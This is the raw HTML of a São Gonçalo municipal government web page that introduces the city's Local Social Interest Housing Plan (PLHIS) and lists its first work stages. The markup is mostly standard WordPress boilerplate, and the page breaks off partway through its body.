

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/habita-sg/
body_size: 14849
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">
    <head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="PLHIS"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/habita-sg/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content=""/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='uag-style-82235-css' href='https://www.saogoncalo.rj.gov.br/wp-content/uploads/uag-plugin/assets/82000/uag-css-82235-1769173239.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769397398' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769397398' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"84f06d0986","preview":"false","postId":"82235","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/pages/82235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/habita-sg/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=82235' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fhabita-sg%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
        <title>Prefeitura Municipal de São Gonçalo</title>
    </head>
    <body class="page-template page-template-page-embranco page-template-page-embranco-php page page-id-82235 wp-custom-logo">
                
<div id="top" class="wp-block-uagb-container uagb-block-26a7312f alignfull uagb-is-root-container">
<div class="wp-block-uagb-container uagb-block-849b0e07">
<div class="wp-block-uagb-image alignleft uagb-block-5a347607 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/logo-habita-sg.png , https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/logo-habita-sg.png 360w" data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20733%20387'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/logo-habita-sg.png" alt="" class="uag-image-82256 lazy" width="733" height="387" title=""/></figure></div>
</div>



<div class="wp-block-uagb-container uag-hide-tab uag-hide-mob uagb-block-f72c6a35">
<div class="wp-block-uagb-image alignleft uagb-block-a5db382f wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><a class="" href="#content" target="" rel="noopener"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/430086_arrow_circle_down_icon.png , https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/430086_arrow_circle_down_icon.png 360w" data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/430086_arrow_circle_down_icon.png" alt="" class="uag-image-82272 lazy" width="100" height="100" title=""/></a></figure></div>
</div>
</div>



<div class="wp-block-uagb-container uag-hide-desktop uagb-block-fc012ca8 alignfull uagb-is-root-container">
<div class="wp-block-uagb-container uagb-block-671e509e">
<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign- uagb-columns__gap-30 align uagb-block-95f4030f uagb-columns__columns-2 uagb-columns__max_width-custom"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-2">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-e499c49b"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-advanced-heading uagb-block-9c786c2e"><h2 class="uagb-heading-text">O QUE É O PLHIS?</h2></div>



<p class="has-text-align-center has-medium-font-size" style="font-style:normal;font-weight:500">É o Plano Local de Habitação de Interesse Social.<br>Trata-se de um conjunto de objetivos e metas, diretrizes e instrumentos de ação e intervenção para o setor habitacional. O bom PLHIS deve conter um diagnóstico atual sobre o déficit habitacional total de São Gonçalo e também propor o que precisa ser feito para resolver ou diminuir os problemas de habitação no município.</p>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-fdfee950"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-cf809f16 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none py-3"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/imagem-1.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20549'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/imagem-1.png" alt="" class="uag-image-82295 lazy" width="696" height="549" title=""/></figure></div>
</div>
</div></section>
</div>
</div>



<div id="content" class="wp-block-uagb-container uag-hide-tab uag-hide-mob uagb-block-0cf03833 alignfull uagb-is-root-container">
<div class="wp-block-uagb-container uagb-block-53eef335">
<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign- uagb-columns__gap-30 align uagb-block-4f902b08 uagb-columns__columns-2 uagb-columns__max_width-custom"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-2">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-70a681e0"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-advanced-heading uagb-block-c4be18fa"><h2 class="uagb-heading-text">O QUE É O PLHIS?</h2></div>



<p class="has-medium-font-size" style="font-style:normal;font-weight:500">É o Plano Local de Habitação de Interesse Social.<br>Trata-se de um conjunto de objetivos e metas, diretrizes e instrumentos de ação e intervenção para o setor habitacional. O bom PLHIS deve conter um diagnóstico atual sobre o déficit habitacional total de São Gonçalo e também propor o que precisa ser feito para resolver ou diminuir os problemas de habitação no município.</p>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-b304130d"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-a557a922 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none py-3"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/imagem-1.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20549'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/imagem-1.png" alt="" class="uag-image-82295 lazy" width="696" height="549" title=""/></figure></div>
</div>
</div></section>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-6060511b alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-4ed2a9c4">
<div class="wp-block-uagb-image uagb-block-bfad2e6c wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/imagem-2-807x1024.jpg " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%201024'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/imagem-2-807x1024.jpg" alt="" class="uag-image-82331 lazy" width="700" height="1024" title=""/></figure></div>
</div>



<div class="wp-block-uagb-container uagb-block-7b594f45">
<div class="wp-block-uagb-advanced-heading uagb-block-f6d585e1"><h1 class="uagb-heading-text"><strong>EXECUÇÃO DO TRABALHO</strong></h1></div>



<p class="my-0 has-white-color has-text-color"><strong>ETAPA 1</strong><br>Metodologia Estruturação do Trabalho,<br>Comunicação Externa</p>



<div class="wp-block-uagb-image alignleft uagb-block-2d20a55f wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/execucao-trabalho-1-1.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%2063'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/execucao-trabalho-1-1.png" alt="" class="uag-image-82368 lazy" width="390" height="63" title=""/></figure></div>



<p class="my-0 has-white-color has-text-color"><strong>ETAPA 2</strong><br>Diagnótico Habitacional</p>



